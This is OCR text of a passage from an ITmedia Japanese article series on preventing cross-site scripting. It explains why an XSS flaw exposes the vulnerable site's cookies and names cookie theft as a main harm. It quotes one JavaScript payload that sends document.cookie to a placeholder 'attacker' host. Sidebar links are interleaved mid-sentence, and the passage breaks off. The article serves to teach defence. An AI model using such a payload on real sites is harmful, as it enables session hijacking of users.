
このスクリプトがアクセスできるcookieは、スクリプトが送ら
れてきたページ、つまりhttp://attacker/cookie.htmlに起因する
cookieだけである。他サイトで発行されているcookieにアクセス
Copyright © ITmedia, Inc. All Rights Reserved.
することはできない。
関連情報
しかしXSSのセキュリティホールがあると、このようなスクリ
プトを含んだページが脆弱サイトから送られてくることになる。
よって、そのスクリプトがアクセスできるcookieは、脆弱サイト
クロスサイトスクリプティング対策の基本 連載一覧
全 3 回
で発行されたcookieとなる。
XSSを防ぐために不可欠なサニタイジング（無害
この動作の違いにより、単に攻撃者の用意した悪意のあるスク
化）
リプトが実行された場合とは異なる被害が発生する。その主な被
害を次に挙げる。
XSS脆弱性により起こる被害とその対策
●cookieの盗難
これがXSSの被害としては一般に広く知られている。
「document.location="http://attacker/cookie.cgi?
クロスサイトスクリプティング脆弱性とは？
cookie="+document.cookie;」というスクリプトを実行される
と、攻撃者サイトのcookie.cgiにユーザーのcookieを含んだ形で